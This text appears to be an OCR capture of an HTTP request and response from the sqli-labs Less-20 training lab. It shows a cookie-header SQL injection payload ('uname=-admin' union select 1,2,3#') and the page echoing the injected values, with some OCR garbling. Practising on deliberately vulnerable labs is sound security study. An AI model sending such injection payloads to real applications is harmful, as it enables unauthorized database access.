 2 Host: 192.168.2.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.2.167/sqlilabs/Less-20/index.php
8 Connection: close
9 Cookie: uname=-admin' union select 1,2,3#
0 Upgrade-Insecure-Requests: 1
1
2
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10
Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
YOUR IP ADDRESS IS : 192.168.2.147
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = -admin' unio
select 1,2,3# and expires: Mon 26 Sep 2022
20:33:02
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!